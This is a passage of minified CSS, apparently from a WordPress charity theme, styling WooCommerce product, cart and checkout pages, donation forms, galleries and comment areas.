select{position:relative;display:block;width:100%;line-height:28px;padding:10px 15px;border:1px solid #ddd;height:50px;color:#848484;font-weight:300;background:#fff;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.shop-comment-form .form-group textarea{position:relative;display:block;width:100%;line-height:26px;padding:10px 15px;color:#848484;border:1px solid #ddd;height:120px;font-weight:300;background:#fff;resize:none;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.shop-comment-form button{position:relative}.shop-comment-form input:focus,.shop-comment-form select:focus,.shop-comment-form textarea:focus{border-color:#f06529}.product-details .comments-area{position:relative;padding-top:20px;margin-bottom:40px;border-bottom:1px solid #e5e5e5}.product-details .comments-area .comment-box:last-child{margin-bottom:0}.product-details .comments-area .comment{position:relative;min-height:80px;padding-top:0;padding-left:100px}.product-details .comments-area .comment-box .author-thumb{position:absolute;left:0;top:0;height:75px;width:75px;overflow:hidden;border-radius:50%}.product-details .comments-area .comment-box .author-thumb img{width:100%}.product-details .comments-area .comment-info{position:relative;margin-bottom:10px;font-weight:600}.product-details .comments-area .comment-info span{display:block;font-size:13px;font-style:italic;font-weight:400}.product-details .comments-area .comment-box .name{position:relative;display:block;font-size:18px;line-height:1.2em;font-weight:500;color:#222;margin-bottom:7px}.product-details .comments-area .comment-box .date{position:relative;display:block;font-size:14px;line-height:24px;color:#bbb;font-weight:400}.product-details .comments-area .comment-box .text{font-size:14px;line-height:28px;color:#777;font-weight:400}.product-details .comments-area .comment-box .rating{position:absolute;right:0;top:10px;display:block;font-size:14px;line-height:20px}.product-details .comments-area .comment-box .reply-btn{position:absolute;right:0;top:8px;font-size:15px;line-height:25px;font-weight:500;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.product-details .comments-area .comment-box .reply-btn:hover{color:#222}.related-products{position:relative;padding:0 0 120px}.related-products .shop-item{margin-bottom:0}.related-products .sec-title{margin-bottom:40px}.related-products .sec-title h2{font-size:30px}.related-products .owl-dots,.related-products .owl-nav{display:none}.cart-section{position:relative;padding:120px 0}.cart-section .cart-outer{position:relative}.cart-section .cart-outer .table-column{position:relative}.cart-section .cart-outer .table-column .inner-column{position:relative}.cart-section .table-outer{position:relative;width:100%;border:1px solid #e7e7e7;border-radius:20px;margin-bottom:50px}.cart-section .table-box{position:relative;width:100%}.cart-section .cart-table{width:100%;min-width:750px}.cart-table .cart-header{position:relative;width:100%;text-transform:uppercase;color:#fff;border-bottom:1px solid #e7e7e7}.cart-table thead tr th{font-size:16px;color:#25283a;line-height:24px;padding:20px 15px;min-width:120px;font-weight:600;text-align:center}.cart-table thead tr th.prod-column{text-align:left;padding-left:30px}.cart-table tbody tr{border-bottom:2px solid #f2f2f2}.cart-table tbody tr:last-child{border-bottom:0}.cart-table tbody tr td{line-height:24px;padding:30px 30px 35px;min-width:50px;text-align:center}.cart-table tbody tr td.price{font-size:16px;font-weight:400;color:#848484}.cart-table tbody tr .qty .input-group{max-width:80px;margin:0 auto}.cart-table tbody tr .qty .quantity-spinner{background:#f5f5f5;width:70px;text-align:left}.cart-table tbody tr .prod-column .column-box h3{font-size:17px;color:#222;font-weight:500;margin-bottom:5px}.cart-table tbody tr .prod-column .column-box{position:relative;min-height:105px;padding-left:100px;padding-top:40px;text-align:left;min-width:290px}.cart-table tbody tr .prod-column .column-box .prod-thumb{position:absolute;width:80px;left:0;top:0}.cart-table tbody tr .prod-column .column-box .prod-thumb img{width:100%;border-radius:10px}.cart-table tbody tr .prod-column .column-box h4{font-family:'Open Sans',sans-serif;font-size:15px;color:#25283a;font-weight:600;margin-bottom:5px;text-transform:capitalize}.cart-table tbody tr .sub-total{font-size:15px;line-height:24px;font-weight:500}.cart-table tbody tr td.remove{position:relative}.cart-table tbody tr .remove-btn{position:relative;font-size:10px;color:#93949d;width:34px;height:34px;text-align:center;line-height:34px;display:inline-block;border-radius:20px;font-weight:600;border:1px solid #e6e6e6;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cart-table tbody tr .remove{text-align:center}.cart-table tbody tr td .quantity-spinner{padding:5px 0 5px 20px;line-height:24px;height:34px;display:block;width:100%;position:relative}.cart-table tbody tr .qty input[type=text],.product-details .basic-details .item-quantity input[type=text]{position:relative;line-height:46px;font-weight:400;height:46px;background:#fff}.cart-section .coupon-outer{position:relative;border-top:1px solid #ddd;margin-top:30px}.cart-section .coupon-outer .content-box{position:relative;padding:30px 30px 15px}.cart-section .coupon-outer .link-box{margin-top:30px}.cart-section .coupon-outer .cart-btn .btn-title{line-height:30px;padding:10px 30px;min-width:170px;cursor:pointer}.cart-section .apply-coupon{position:relative;float:left;max-width:70%}.cart-section .link-box{position:relative;float:right}.cart-section .apply-coupon .form-group{position:relative;float:left;margin-right:10px;margin-bottom:15px}.cart-section .apply-coupon .field-label{float:left;width:100%;display:block;font-size:14px;line-height:24px;margin-bottom:7px}.cart-section .apply-coupon .form-group .coupon-btn .btn-title{padding:10px 35px;line-height:30px;cursor:pointer}.cart-section .apply-coupon .form-group input{display:block;font-size:14px;line-height:24px;color:#8a8d91;padding:12px 20px;border:1px solid #e5e5e5;height:50px;width:270px;background:0 0;border-radius:25px}.cart-section .totals-column{position:relative}.cart-section .totals-column .inner{position:relative;max-width:340px;width:100%}.cart-total{position:relative}.cart-total .title{position:relative;display:block;font-size:24px;line-height:30px;color:#212639;font-weight:400;margin-bottom:30px}.cart-section .totals-table{position:relative;padding:40px 30px;border:1px solid #e5e5e5;border-radius:20px}.cart-section .totals-table .col{position:relative;display:block;float:left;padding:0;width:50%;font-size:16px;line-height:24px;font-weight:600;color:#25283a;text-align:right}.cart-section .totals-table .col strong{font-weight:500;color:#222;font-size:17px}.cart-section .totals-table .col-title{text-align:left}.cart-section .totals-table li{position:relative;margin-bottom:20px}.cart-section .totals-table li:last-child{margin-bottom:0}.cart-section .totals-table .theme-btn .btn-title{line-height:30px;padding:12px 30px}.cart-section .totals-table .theme-btn{display:block;width:100%;cursor:pointer}.checkout-page{position:relative;padding:120px 0 90px}.checkout-page .default-links{position:relative;margin-bottom:60px}.checkout-page .default-links li{position:relative;font-size:14px;line-height:30px;padding:14px 30px;color:#222;font-weight:400;border-radius:5px;margin-bottom:20px}.checkout-page .default-links li a{text-decoration:underline}.checkout-title{position:relative;font-size:24px;line-height:30px;margin-bottom:20px;color:#212639;font-weight:400}.billing-detail{position:relative;margin-bottom:30px}.billing-detail .billing-column{position:relative;margin-bottom:20px}.checkout-form{position:relative}.checkout-form .form-group{position:relative;margin-bottom:25px}.checkout-form .form-group .field-label{display:block;line-height:24px;margin-bottom:5px;text-transform:capitalize;color:#212639;font-size:14px;font-weight:400}.checkout-form .form-group .field-label sup{top:-1px;font-size:16px}.checkout-form input[type=email],.checkout-form input[type=number],.checkout-form input[type=password],.checkout-form input[type=tel],.checkout-form input[type=text],.checkout-form input[type=url],.checkout-form select,.checkout-form textarea{position:relative;display:block;width:100%;background:#fff;line-height:26px;padding:10px 20px;height:48px;font-size:14px;color:grey;font-weight:400;border-radius:5px;border:1px solid #e7e7e7;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.checkout-form textarea{resize:none;width:100%;height:120px!important}.checkout-form .form-group.address input{margin-bottom:10px}.checkout-form .form-group.address input:last-child{margin-bottom:0}.checkout-page .check-box{line-height:24px;font-size:14px;font-weight:400;padding-top:5px}.checkout-page .check-box label{position:relative;top:-1px;font-weight:400;padding:0;font-size:16px;cursor:pointer;color:#222}.checkout-page .Additional-info{position:relative;margin-bottom:50px}.order-detail{position:relative;border:1px solid #e7e7e7;border-radius:20px;margin-bottom:60px}.order-detail .cart-outer{position:relative}.order-detail .cart-table{width:100%;min-width:500px}.order-detail .cart-table .sub-total{position:relative;text-align:left;font-size:15px;line-height:30px;width:30%!important;color:#848484;font-weight:400;border-left:1px solid #e7e7e7}.order-detail .cart-table .prod-column{width:70%!important}.order-detail .cart-table .col{text-align:left;width:50%}.order-detail .cart-table .col-title{position:relative;text-align:left;padding:0 30px;font-size:17px;font-weight:600;color:#222;width:70%;border-right:1px solid #e7e7e7}.order-detail .cart-table .col.total{font-size:20px;font-weight:600;width:30%}.checkout-page .payment-options{position:relative}.checkout-page .payment-options h3{position:relative;display:block;font-size:24px;line-height:1.2em;color:#25283a;font-weight:400;margin-bottom:30px}.checkout-page .payment-options li{position:relative;margin-bottom:5px}.checkout-page .payment-options li .radio-option{position:relative;margin-bottom:10px}.checkout-page .payment-options li .radio-option label{position:relative;display:inline-block;padding-left:30px;text-transform:capitalize;color:#333;cursor:pointer}.checkout-page .payment-options li .radio-option label strong{color:#25283a;font-weight:600;font-size:17px}.checkout-page .payment-options li .radio-option label strong a{font-size:15px;margin-left:25px;font-weight:400;text-decoration:underline}.checkout-page .payment-options li .radio-option input[type=radio]{position:absolute;left:0;top:7px;opacity:.7;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.checkout-page .payment-options li .radio-option label .small-text{position:relative;display:none;letter-spacing:0;text-transform:none;font-weight:400;font-size:14px;color:#848484;padding:15px 20px;line-height:24px;margin-top:10px;margin-bottom:10px;border-radius:5px}.checkout-page .payment-options li .radio-option input:checked+label .small-text{display:block}.checkout-page .payment-options li .radio-option label img{position:relative;top:-3px;display:inline-block;max-width:100%;padding-left:30px}.checkout-page .payment-options .btn-box{position:relative;margin-top:20px}.checkout-page .payment-options .theme-btn .btn-title{padding:14px 50px;font-size:16px;cursor:pointer}img.lazy-image{background:url(assets/images/icons/image-bg.svg) center center no-repeat}img.lazy-image.loaded{background-image:none}.owl-theme img.lazy-image.loaded{height:auto;opacity:1}.owl-theme .owl-next span,.owl-theme .owl-prev span{display:none}.mobile-menu-visible .mobile-menu .menu-box *{color:#fff}.alignleft{display:inline;float:left;margin-right:1.5em;margin-bottom:1.5em}.wp-block-button.alignright{text-align:right}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:41px 40px!important}.alignright{display:inline;float:right;margin-left:1.5em}.blocks-gallery-item{list-style:outside none;padding-left:0!important}iframe{width:100%}.blocks-gallery-item:before{content:none!important}blockquote{padding:41px 40px;background-color:#f7f7fa}.wp-block-cover-text{margin-bottom:0!important}.blog-post-detail .content ul ul{margin-bottom:0}.blog-post-detail .content ul li ul li{margin-bottom:0!important;margin-top:7px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;white-space:pre-wrap;word-wrap:break-word;background-color:#f7f7fa;border-radius:4px;overflow:auto}pre{margin-top:10px}.content-side ol,.page-content ol{list-style-type:decimal;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0;margin-inline-end:0;padding-inline-start:20px}.content-side ol li,.page-content ol li{list-style-type:decimal;margin-top:8px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}figcaption{margin-top:10px;font-size:14px}.wp-caption{margin-bottom:1.5em;max-width:100%}.comments-area .comment-box .author-thumb img{margin:0}.comments-area ul{position:relative;margin-bottom:30px}.comments-area ul{list-style-type:disc;margin-block-start:1em;margin-block-end:1em;padding-inline-start:35px;margin-top:8px}.comments-area ul li{list-style-type:disc;font-size:16px;line-height:26px}.comments-area ul li:last-child{margin-bottom:0}.comments-area ul ul{margin-bottom:0}abbr[data-original-title],abbr[title]{border-bottom:1px dotted}acronym{border-bottom:1px dotted}.comments-area ul li ul li{margin-bottom:0!important;margin-top:7px}.content-side ol ul li:before{content:none!important}.content-side ol ul li{padding-left:0!important}.content-side ol ul{padding-left:20px!important;margin-bottom:0!important}.content-side ol,.page-content ol{font-size:15px}.blog-post-detail .content ul ol li:before{content:none}.blog-post-detail .content ul ol li{padding-left:0!important}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top}.gallery-columns-1 .gallery-item{max-width:100%;width:100%}@media screen and (min-width:30em){.gallery-columns-1 .gallery-item{max-width:100%}}.gallery-columns-2 .gallery-item{max-width:100%;width:50%}@media screen and (min-width:30em){.gallery-columns-2 .gallery-item{max-width:50%}}.gallery-columns-3 .gallery-item{max-width:100%;width:33.33%}@media screen and (min-width:30em){.gallery-columns-3 .gallery-item{max-width:33.33%}}.gallery-columns-4>.gallery-item{max-width:100%;width:25%}@media screen and (min-width:30em){.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-columns-5 .gallery-item{max-width:100%;width:20%}@media screen and (min-width:48em){.gallery-columns-5 .gallery-item{max-width:20%}}.gallery-columns-6 .gallery-item{max-width:100%;width:16.66%}@media screen and (min-width:48em){.gallery-columns-6 .gallery-item{max-width:16.66%}}.gallery-columns-7 .gallery-item{max-width:100%;width:14.28%}@media screen and (min-width:48em){.gallery-columns-7 .gallery-item{max-width:14.28%}}.gallery-columns-8 .gallery-item{max-width:100%;width:12.5%}@media screen and (min-width:48em){.gallery-columns-8 .gallery-item{max-width:12.5%}}.gallery-columns-9 .gallery-item{max-width:100%;width:11.11%}@media screen and (min-width:48em){.gallery-columns-9 .gallery-item{max-width:11.11%}}.owl-item .gallery-item{padding:0}.event-details.no-post-thumb .date{position:relative;left:0;top:0;margin:0}.event-details.no-post-thumb .image-box{margin-bottom:0}.event-details.no-post-thumb .lower-content{padding-left:0!important}.new-style-icon i{position:absolute;left:50%;top:50%;width:80px;height:80px;font-size:80px;line-height:80px;margin-left:-40px;margin-top:-40px}.wpcf7-submit.theme-btn{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.contact-section .map-column .map-canvas iframe{height:100%;width:100%}.causes-section .image-box img{margin-bottom:0!important;padding-bottom:0!important}.cause-details .inner-box .link-box button{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.faq-section .sec-title{margin-bottom:0}.section-no-padding section.team-carousel-section{padding-top:0}.section-no-padding .causes-section{padding-top:0!important}.what-we-do.style-two{background:0 0}.donate-form .link-box button{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.charitable-login-form input{display:block;width:100%;line-height:24px;height:50px;font-size:15px;border:1px solid #e0e0e0;padding:12px 20px;background-color:#fff;color:#222;border-radius:5px;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.charitable-login-form input#rememberme{width:50px;height:15px}.charitable-login-form .login-remember label{display:flex;align-items:center}.charitable-login-form input#wp-submit{position:relative;display:inline-block;font-size:16px;line-height:30px;color:#fff;font-weight:600;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:30px;overflow:hidden;width:140px;padding-top:9px}.donate-section ul.donation-amounts{display:flex;list-style:outside none;flex-wrap:wrap}.donate-section ul.donation-amounts li:before{content:none;padding:0!important;margin:0!important}.donate-section ul.donation-amounts li{padding:0!important;margin:0!important;height:41px;cursor:pointer;width:82px!important;border-radius:5px;margin-right:20px!important;margin-bottom:25px!important}dl.donation-summary{border:1px solid #b3b3b3;padding:20px;border-radius:6px}h3.charitable-header{font-size:35px!important}table.donation-details.charitable-table{border-radius:2px}.charitable-donation-form section.donate-section{padding-top:0}ul.charitable-notice-errors.errors{margin-bottom:0}.blog-post-detail ul.charitable-notice-errors.errors li{width:100%!important;height:auto}.charitable-notice.charitable-form-errors{border-radius:4px}.event-details .map-canvas iframe{width:100%;height:100%;border-radius:20px;margin-top:30px}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;position:relative;padding-left:0;margin-bottom:50px;padding-bottom:0}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item img{float:left;width:75px;height:75px;border-radius:10px;margin-left:0;margin-right:17px}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item a.remove.remove_from_cart_button{left:auto;right:0;background:#3dc88f;color:#fff!important}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item a{font-size:16px}.shop-sidebar li.woocommerce-mini-cart-item.mini_cart_item span.quantity{width:100%;float:right;text-align:right;position:relative;font-size:15px;line-height:24px;font-weight:600;color:#848484;position:absolute;bottom:10px;right:0}.shop-sidebar .product_list_widget li img{float:left!important;width:75px!important;height:75px!important;border-radius:10px!important;margin-right:13px!important;margin-left:0!important}.shop-sidebar .product_list_widget li span.product-title{color:#25283a;font-size:14px}.shop-sidebar .product_list_widget li{margin-bottom:22px!important}.shop-sidebar .product_list_widget li span.price-line.sale-price.price{position:relative;font-size:15px;line-height:24px;font-weight:600;color:#848484}.shop-sidebar ul.woocommerce-widget-layered-nav-list li{display:block;margin-bottom:10px;position:relative;display:block;color:#25283a;font-size:16px;line-height:30px;font-weight:600;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.shop-sidebar ul.woocommerce-widget-layered-nav-list li span.count{font-size:14px}.shop-sidebar ul.woocommerce-widget-layered-nav-list li{position:relative!important;list-style-type:disc!important;padding-left:0!important}.shop-sidebar ul.woocommerce-widget-layered-nav-list{position:relative!important;list-style-type:disc!important}.shop-sidebar p.woocommerce-mini-cart__buttons.buttons{display:flex;font-size:15px;align-items:center;justify-content:space-between}.shop-sidebar p.woocommerce-mini-cart__buttons.buttons a{background:#3dc88f;color:#fff}.shop-sidebar p.woocommerce-mini-cart__total.total{text-align:right}.shop-sidebar .search-form{position:relative;margin:0}.shop-sidebar .search-form input{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:62px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.shop-sidebar .search-form button{position:absolute;right:0;top:0;height:60px;width:60px;display:block;font-size:20px;color:#bdbdbd;line-height:60px;font-weight:400;background:0 0;border-radius:0 10px 10px 0;z-index:9;cursor:pointer}.shop-sidebar .tagcloud a{position:relative;display:block;padding:5px 16px;color:#25283a;text-align:center;font-size:14px!important;line-height:30px;font-weight:400;text-transform:capitalize;background-color:#edf1f5;border-radius:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;float:left;margin-bottom:13px;margin-right:5px}.shop-sidebar .tagcloud a:hover{background:#3dc88f;color:#fff}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{height:4px;border:none;margin-bottom:25px;background:#3dc88f}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#eaeceb;height:4px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border:2px solid #3dc88f;top:-7px;width:16px;height:16px;background:#fff;cursor:pointer;border-radius:20px}.woocommerce .widget_price_filter .price_slider_amount .button{float:left;padding:5px 24px;line-height:28px;font-size:14px;border-radius:19px;background:#3dc88f;color:#fff}.shop-sidebar .price_label{position:relative;color:#222;font-size:16px;font-weight:400}.shop-sidebar ul.product-categories{position:relative;margin-left:20px}.shop-sidebar ul.product-categories li{position:relative;list-style-type:disc;color:#d2d5d8;margin-bottom:7px}.shop-sidebar ul.product-categories li a{position:relative;display:block;color:#25283a;font-size:16px;line-height:30px;font-weight:600;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.shop-sidebar ul.product-categories li:hover a{color:#3dc88f}.shop-upper-box{margin-bottom:0}select.selectpicker.orderby{position:relative;display:block;height:50px;width:100%;max-width:100%;line-height:26px;text-align:left;padding:10px 25px;font-size:14px;border:1px solid #e5e5e5;color:#212639;font-weight:400;text-transform:capitalize;background:#fff;font-family:'Open Sans',sans-serif;border-radius:25px}.shop-item .inner-box:hover .option-box{display:flex;justify-content:center;align-items:center}.shop-item .option-box{margin-bottom:0!important;top:calc(50% - 30px)}.shop-item .inner-box:hover .option-box li a{margin-top:0;padding:0!important;color:#25283a!important;cursor:pointer!important}.our-shop .products ul li,.our-shop ul.products li{margin:5px}.our-shop{margin-left:15px;margin-right:15px}.our-shop ul.products li a.button.yith-wcqv-button,.products-section .button.yith-wcqv-button{display:none!important}.shop-item{margin-bottom:0}.shop-item .inner-box .lower-content span.price{display:flex!important;justify-content:center;flex-wrap:nowrap}.shop-item .inner-box .lower-content span.price span{margin:0 3px;position:relative;color:#25283a;font-size:15px;font-weight:600}.our-shop .pagination-box .current,.our-shop .pagination-box a{position:relative;display:inline-block;margin-right:8px;margin-bottom:8px;position:relative;display:block;line-height:38px;font-size:15px;height:40px;width:40px;color:#848484;font-weight:400;text-align:center;background:#fff;border-radius:3px;border:1px solid #dcdde3;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.our-shop .pagination-box{display:flex;justify-content:center;align-items:center}.our-shop .pagination-box .current,.our-shop .pagination-box a:hover{color:#fff!important}.rif-single-product{opacity:1}.rif-single-product .summary.entry-summary{width:100%!important}.rif-single-product span.woocommerce-Price-amount.amount{font-size:24px;font-weight:600;color:#25283a}.rif-single-product .product-details .basic-details .details-header{margin-bottom:0}.rif-single-product .content-box p{font-size:15px;line-height:26px;font-weight:400;margin-bottom:45px}.rif-single-product p.item-price.price-line.price{margin-bottom:10px}.rif-single-product .product-details .basic-details .text{border:1px solid #d1d1d1;line-height:46px;font-weight:400;height:46px;background:#fff;font-size:16px;line-height:24px;font-weight:500;color:#222;padding:10px 15px!important;height:50px!important;box-shadow:none!important;text-align:center}.rif-single-product button.single_add_to_cart_button.button.alt{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;float:left;margin-left:0;line-height:20px;margin-bottom:0}.rif-single-product .image-box img{border-radius:20px!important}.rif-single-product form.cart{margin-bottom:0!important}.rif-single-product ul.checklist{display:flex}.rif-single-product ul.checklist li{margin-right:10px}.rif-single-product ul.checklist li span{color:#222;margin-right:10px}.rif-single-product ul.checklist li a{position:relative;display:inline-block;font-size:14px;line-height:24px;color:#848484;font-weight:400;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.rif-single-product .basic-details .text{border:2px solid #eee;height:50px;width:60px;border-radius:4px;margin-right:20px}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #e6e6e6;z-index:1}.woocommerce-grouped-product-list td input{padding-bottom:0!important;margin-bottom:0!important;margin-left:11px}.woocommerce div.product form.cart .group_table td{vertical-align:middle}td.woocommerce-grouped-product-list-item__price{padding-left:15px!important}td.woocommerce-grouped-product-list-item__price .price span{font-size:18px!important}table.woocommerce-grouped-product-list.group_table{margin-bottom:30px!important}.rif-single-product ul.checklist{flex-wrap:wrap}.rif-single-product ul.checklist li{width:100%;margin-bottom:10px}ul.tabs.wc-tabs{position:relative!important;z-index:1;padding-bottom:20px!important;border-bottom:0 solid #e5e5e4!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{position:relative;display:block;float:left;font-size:14px;line-height:24px;color:#8a8d91;font-weight:500;text-align:center;background-color:#fff;border:1px solid #e5e5e5;padding:12px 32px;cursor:pointer;margin-right:10px;margin-bottom:10px;text-transform:uppercase;border-radius:25px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:0}.wc-tab h2{position:relative;font-size:24px;color:#212639;font-weight:400;margin-bottom:20px}.wc-tab p{position:relative;font-size:15px;line-height:26px;color:#848484;margin-bottom:26px}.wc-tab{margin-bottom:0!important}.product-details{padding-bottom:30px}.shop-sidebar ul.product-categories li ul{margin-left:17px}.related-products a.button.yith-wcqv-button{display:none!important}nav.woocommerce-breadcrumb{color:#fff!important}.shop_table thead tr{color:#fff}.shop_table td.product-thumbnail img{width:80px;border-radius:10px}.shop_table input#coupon_code{width:160px;border-radius:40px;padding-left:18px;line-height:33px;margin-right:20px}.shop_table button.button{color:#fff!important;border-radius:30px;line-height:25px;padding:10px 30px}a.checkout-button.button.alt.wc-forward{border-radius:30px;font-size:16px;float:left;padding:17px 25px!important}.woocommerce-checkout .col-1,.woocommerce-checkout .col-2{flex:0 0 100%;max-width:100%}.select2-container--default .select2-selection--single{background-color:#fff;border:2px solid #f7f7f7;border-radius:0;height:45px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:45px}.woocommerce form .form-row{margin-bottom:10px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:11px}.woocommerce-billing-fields h3{color:#222}h3#ship-to-different-address span{color:#222}form.checkout.woocommerce-checkout input{border:none;outline:0;width:100%;height:50px;background-color:#fff;font-size:15px;color:#222;display:block;padding-left:20px;margin-bottom:20px;width:100%!important;border-color:#f7f7f7;border:2px solid #f7f7f7;max-width:100%!important}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{float:left;box-sizing:border-box;border:1px solid #eaeaea;padding:6px 6px 5px;margin:0 4px 0 0;outline:0;line-height:36px;padding-left:10px}.woocommerce #review_form #respond input#submit{width:auto}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0;box-shadow:0 0 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0;box-shadow:0 0 0 #ebe9eb}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#4cc594;color:#fff;-webkit-font-smoothing:antialiased}.blog-post-detail .content ul .woocommerce-notice:before{background:0 0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{color:#fff!important;cursor:alias;border:none;outline:0;font-size:15px;font-weight:600;padding:10px 30px!important;border-radius:30px}.woocommerce-checkout label{color:#999;font-size:17px;font-weight:500;margin:0 0 3px}.woocommerce-checkout label abbr.required{color:#999!important}.woocommerce-checkout input#ship-to-different-address-checkbox{width:15px!important;height:21px;margin-bottom:0;margin-right:15px;margin-top:0}.woocommerce-shipping-fields .checkbox{display:flex;justify-content:center;align-items:flex-start}.woocommerce-checkout .form-row{width:100%!important}.woocommerce-checkout .form-row label{width:100%}.woocommerce-checkout .form-row span.woocommerce-input-wrapper{width:100%}.woocommerce .col2-set,.woocommerce-page .col2-set{margin-left:-15px;margin-right:-15px}form.checkout.woocommerce-checkout textarea{height:150px!important;padding-top:10px;border:none;outline:0;width:100%;height:50px;background-color:#fff;font-size:15px;color:#222;display:block;padding-left:20px;margin-bottom:20px;border:2px solid #f7f7f7}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#ebf0eb;border-radius:5px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#fff}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{display:block!important;padding:10px 0;margin-bottom:10px}.woocommerce .widget_rating_filter ul li{display:block}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:100px;float:left;margin-left:0;margin-right:15px}#yith-quick-view-modal .yith-wcqv-main{-webkit-box-shadow:none;box-shadow:none;border-radius:20px!important}#yith-quick-view-content div.images img{border-radius:30px!important;margin-top:60px;margin-left:30px}#yith-quick-view-content div.summary{width:40%!important;margin-left:50px}span#reply-title{margin-bottom:20px!important;display:block}.comment-form-rating{width:100%;height:auto}.leave-review-area input{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:62px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.leave-review-area input#wp-comment-cookies-consent{height:15px;width:15px}.leave-review-area p.comment-form-cookies-consent{display:flex;justify-content:flex-start;align-items:center;margin-top:13px!important}.leave-review-area p.comment-form-cookies-consent label{margin-bottom:0}.woocommerce textarea#comment{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:250px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.comment-form-rating{width:100%;float:left}.woocommerce #review_form #respond p{width:100%}input#submit{cursor:pointer!important}td.woocommerce-product-attributes-item__value p{padding-left:10px!important}p.comment-form-cookies-consent{padding-bottom:5px}#yith-quick-view-content div.images{width:30%;float:left;opacity:1!important;margin:0}.variations_form td{padding:10px!important;margin:0!important;line-height:57px!important}a.reset_variations{font-size:16px!important;background:#4bcc97;color:#fff!important;padding:10px 26px;border-radius:30px}p.cart-empty.woocommerce-info{max-width:500px;margin:0 